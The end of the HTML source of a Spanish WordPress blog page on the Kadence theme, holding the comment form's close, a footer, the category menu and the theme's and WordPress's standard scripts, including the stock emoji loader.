<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1658' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Sistema - Tema para WordPress por <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://sistemafallido.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://sistemafallido.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://sistemafallido.com/category/jardin/">Jardín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://sistemafallido.com/category/mascotas/">Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://sistemafallido.com/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://sistemafallido.com/category/negocios/">Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://sistemafallido.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-410"><a href="https://sistemafallido.com/category/generalidades/">Generalidades</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://sistemafallido.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.49" id="kadence-navigation-js" async></script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.49" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.49" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sistemafallido.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sistemafallido.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-20 11:28:27 -->